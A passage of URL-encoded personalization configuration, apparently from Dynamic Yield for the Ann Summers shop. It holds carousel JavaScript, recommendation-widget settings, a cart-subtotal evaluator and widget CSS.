D_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVa